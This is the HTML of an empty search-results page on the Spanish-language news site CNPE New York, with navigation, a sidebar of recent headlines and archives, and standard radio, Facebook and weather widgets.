                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back lazy" style='' data-bg='https://cnpenewyorknoticias.com/wp-content/uploads/2025/09/01-IMAGEN-CABEZERA-1600x600-1.png'>
                <div class="overlay">
          <div class="inner" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" fetchpriority="high" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                          </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://cnpenewyorknoticias.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Alternar navegación">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="HEARTBREAKERS ジャケット 14ss BEDWIN&amp;THEDa.9kh9d" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://cnpenewyorknoticias.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a class="nav-link" title="TELEVISIÓN EN VIVO" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li>
<li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9806"><a class="nav-link" title="NUEVA YORK" href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a></li>
<li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9805"><a class="nav-link" title="EEUU" href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="nav-link" title="INTERNACIONALES" href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a></li>
<li id="menu-item-9841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9841"><a class="nav-link" title="ECUADOR" href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="nav-link" title="DEPORTES" href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a class="nav-link" title="ESPECTÁCULOS" href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="nav-link" title="ARTICULOS" href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="HEARTBREAKERS ジャケット 14ss BEDWIN&amp;THEDa.9kh9d" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section lazy" style='' data-bg='https://cnpenewyorknoticias.com/wp-content/uploads/2025/09/01-IMAGEN-CABEZERA-1600x600-1.png'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
                              <h1>Resultados de la búsqueda de: <span>HEARTBREAKERS ジャケット 14ss BEDWIN&amp;THEDa.9kh9d</span></h1>         <!-- Results Count -->
        <p class="search-results-count">
            No se han encontrado resultados        </p>
                    </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--==================== main content section ====================-->
<div id="content">
    <!--container-->
    <div class="container-fluid search-class">
    <!--row-->
        <div class="row">
        
            <div class="col-md-8 content-right">                
                <div id="post-" class="">
        <!-- mg-posts-sec mg-posts-modul-6 -->
        <div class="mg-posts-sec mg-posts-modul-6">
            <!-- mg-posts-sec-inner -->
                <div class="mg-posts-sec-inner">
                                            <div class="mg-card-box padding-20 search">              
                            <h2>No se ha encontrado nada</h2>
                            <p>
                                Lo siento, pero no hay nada que coincida con tu criterio de búsqueda. Por favor, inténtalo de nuevo con algunas palabras clave diferentes.                            </p>
                            <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="HEARTBREAKERS ジャケット 14ss BEDWIN&amp;THEDa.9kh9d" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                        </div><!-- .blog_con_mn -->
                                    </div>
            <!-- // mg-posts-sec-inner -->
        </div>
        <!-- // mg-posts-sec block_6 -->
    <!--col-md-12-->
</div>            </div>

                            <aside class="col-md-4 sidebar-right sidebar-sticky">
                    
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-10" class="mg-widget widget_block">RADIO EN VIVO<!-- Inicio. radio hosting USAstreams.com html5 player -->
<!-- Licencia: GRATIS-XDF4543ERF -->
<iframe loading="lazy" name="contenedorPlayer" class="cuadroBordeado" allow="play" width="250px" height="250px" marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling=no  src="https://cp.usastreams.com/pr2g/APPlayerRadioHTML5.aspx?stream=http://stream.zeno.fm/bq4pe9pm9whvv&fondo=05&formato=mp3&color=14&titulo=2&autoStart=1&vol=10&tipo=3&nombre=CNPE+New+York+Noticias&imagen=https://images.zeno.fm/L1SAQNPNph4TOas6lgu9mrsmxBn9jT9oC4Hs7YL93x4/rs:fit:500:500/g:ce:0:0/[base64].webp&opt=big"></iframe>
<!-- En players responsive puede modificar el weight a sus necesidades, Por favor no modifique el resto del codigo para poder seguir ofreciendo este servicio gratis  -->
<!-- Fin. USAstreams.com html5 player -->
</div><div id="block-6" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categorías</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cnpenewyorknoticias.com/category/sucesos/">SUCESOS</a>
</li>
</ul></div></div>
</div><div id="block-11" class="mg-widget widget_block"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FCNPE-New-York-100160422734856%2F%3Fref%3Dpages_you_manage&amp;tabs=timeline&amp;width=500&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="520" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p></div><div id="block-14" class="mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg" alt="" class="wp-image-16 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg 1024w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-300x300.jpg 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-150x150.jpg 150w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-768x768.jpg 768w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS.jpg 1080w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://cnpenewyorknoticias.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="HEARTBREAKERS ジャケット 14ss BEDWIN&amp;amp;THEDa.9kh9d" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-3" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Entradas recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/13/entre-la-soberania-y-la-fuerza-mexico-y-el-caribe-frente-a-la-crisis-venezolana/">Entre la soberanía y la fuerza: México y el Caribe frente a la crisis venezolana </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/13/consideran-urgente-en-ny-aprobar-propuesta-de-ley-que-prohibiria-alianzas-entre-ice-y-condados/">Consideran urgente en NY aprobar propuesta de ley que prohibiría alianzas entre ICE y condados</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/13/regimen-de-iran-en-sus-ultimos-dias-y-semanas/">Régimen de Irán en sus «últimos días y semanas»</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/13/exigen-retirar-el-titulo-de-hijo-predilecto-de-madrid-a-julio-iglesias-tras-acusaciones-de-abusos-sexuales/">Exigen retirar el título de Hijo Predilecto de Madrid a Julio Iglesias tras acusaciones de abusos sexuales</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/13/la-inflacion-en-ee-uu-se-mantuvo-en-27-en-diciembre-por-encima-de-lo-esperado/">La inflación en EE.UU. se mantuvo en 2,7 % en diciembre, por encima de lo esperado</a></li>
</ul></div></div>
</div><div id="block-5" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archivos</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://cnpenewyorknoticias.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/03/'>marzo 2024</a></li>
</ul></div></div>
</div>	</div>
</aside><!-- #secondary -->
                </aside>
                    </div><!--/row-->
    </div><!--/container-->
</div>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/505086-e1768315565700.jpg" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/13/entre-la-soberania-y-la-fuerza-mexico-y-el-caribe-frente-a-la-crisis-venezolana/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/articulos/" alt="Ver todas las entradas en ARTICULOS"> 
                                 ARTICULOS
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/13/entre-la-soberania-y-la-fuerza-mexico-y-el-caribe-frente-a-la-crisis-venezolana/" title="Permalink to: Entre la soberanía y la fuerza: México y el Caribe frente a la crisis venezolana "> Entre la soberanía y la fuerza: México y el Caribe frente a la crisis venezolana </a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                13 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/Copy-of-NY4ALL-16-e1768315391388.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/13/consideran-urgente-en-ny-aprobar-propuesta-de-ley-que-prohibiria-alianzas-entre-ice-y-condados/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/nueva-york/" alt="Ver todas las entradas en NUEVA YORK"> 
                                 NUEVA YORK
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/13/consideran-urgente-en-ny-aprobar-propuesta-de-ley-que-prohibiria-alianzas-entre-ice-y-condados/" title="Permalink to: Consideran urgente en NY aprobar propuesta de ley que prohibiría alianzas entre ICE y condados"> Consideran urgente en NY aprobar propuesta de ley que prohibiría alianzas entre ICE y condados</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                13 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/75470260_1004-e1768315191478.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/13/regimen-de-iran-en-sus-ultimos-dias-y-semanas/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/internacionales/" alt="Ver todas las entradas en INTERNACIONALES"> 
                                 INTERNACIONALES
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/13/regimen-de-iran-en-sus-ultimos-dias-y-semanas/" title="Permalink to: Régimen de Irán en sus «últimos días y semanas»"> Régimen de Irán en sus «últimos días y semanas»</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                13 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/64324bb4367fa-e1768315080113.jpeg" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/13/exigen-retirar-el-titulo-de-hijo-predilecto-de-madrid-a-julio-iglesias-tras-acusaciones-de-abusos-sexuales/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/espectaculos/" alt="Ver todas las entradas en ESPECTÁCULOS"> 
                                 ESPECTÁCULOS
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/13/exigen-retirar-el-titulo-de-hijo-predilecto-de-madrid-a-julio-iglesias-tras-acusaciones-de-abusos-sexuales/" title="Permalink to: Exigen retirar el título de Hijo Predilecto de Madrid a Julio Iglesias tras acusaciones de abusos sexuales"> Exigen retirar el título de Hijo Predilecto de Madrid a Julio Iglesias tras acusaciones de abusos sexuales</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                13 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="block-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="512" height="487" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20487'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png" alt="" class="wp-image-15 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png 512w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ-300x285.png 300w" data-sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</div><div id="block-13" class="col-md-4 rotateInDownLeft animated mg-widget widget_block"><p><!-- weather widget start --></p>
<div id="m-booked-weather-bl250-48225">
<div class="booked-wzs-250-175 weather-customize" style="background-color:#137AE9;width:490px;" id="width3">
<div class="booked-wzs-250-175_in">
<div class="booked-wzs-250-175-data">
<div class="booked-wzs-250-175-left-img wrz-03"> </div>
<div class="booked-wzs-250-175-right">
<div class="booked-wzs-day-deck">
<div class="booked-wzs-day-val">
<div class="booked-wzs-day-number"><span class="plus">+</span>18</div>
<div class="booked-wzs-day-dergee">
<div class="booked-wzs-day-dergee-val">°</div>
<div class="booked-wzs-day-dergee-name">C</div>
<p></p>
</div>
</div>
<div class="booked-wzs-day">
<div class="booked-wzs-day-d">H: <span class="plus">+</span>21°</div>
<div class="booked-wzs-day-n">L: <span class="plus">+</span>11°</div>
<p></p>
</div>
</div>
<div class="booked-wzs-250-175-info">
<div class="booked-wzs-250-175-city smolest">Nueva York </div>
<div class="booked-wzs-250-175-date">Miércoles, 11 Mayo</div>
<div class="booked-wzs-left"> <span class="booked-wzs-bottom-l">Previsión para 7 días</span> </div>
<p></p>
</div>
</div>
</div>
<table cellpadding="0" cellspacing="0" class="booked-wzs-table-250">
<tbody>
<tr>
<td>Juv</td>
<td>Vie</td>
<td>Sáb</td>
<td>Dom</td>
<td>Lun</td>
<td>Mar</td>
</tr>
<tr>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-18"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-01"></div>
</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>22°</td>
<td class="week-day-val"><span class="plus">+</span>19°</td>
<td class="week-day-val"><span class="plus">+</span>21°</td>
<td class="week-day-val"><span class="plus">+</span>23°</td>
<td class="week-day-val"><span class="plus">+</span>26°</td>
<td class="week-day-val"><span class="plus">+</span>24°</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>14°</td>
<td class="week-day-val"><span class="plus">+</span>15°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p><script type="text/javascript"> var css_file=document.createElement("link"); var widgetUrl = location.href; css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'https://s.bookcdn.com/css/w/booked-wzs-widget-275.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData_48225(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-weather-bl250-48225'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } var widgetSrc = "https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1";widgetSrc += ';ref=' + widgetUrl;widgetSrc += ';rand_id=48225';var weatherBookedScript = document.createElement("script"); weatherBookedScript.setAttribute("type", "text/javascript"); weatherBookedScript.src = widgetSrc; document.body.appendChild(weatherBookedScript) </script><!-- weather widget end --></p>
</div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                        </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://es.wordpress.org/">
                    Funciona gracias a WordPress                    </a>
                    <span class="sep"> | </span>
                    Tema: Newsup de <a href="https://themeansar.com/" rel="designer">Themeansar</a>                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://cnpenewyorknoticias.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2224"><a class="nav-link" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
